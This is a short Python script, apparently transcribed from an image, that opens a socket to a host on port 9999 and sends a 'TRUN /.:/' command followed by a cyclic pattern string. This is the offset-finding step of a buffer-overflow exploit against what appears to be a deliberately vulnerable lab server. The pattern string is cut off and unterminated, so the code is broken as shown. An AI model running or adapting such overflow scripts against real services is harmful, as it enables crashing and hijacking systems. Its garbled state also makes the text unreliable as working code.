 #!/usr/bin/python
import sys, socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.1.90',9999))
        s.send(('TRUN /.:/' + offset))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()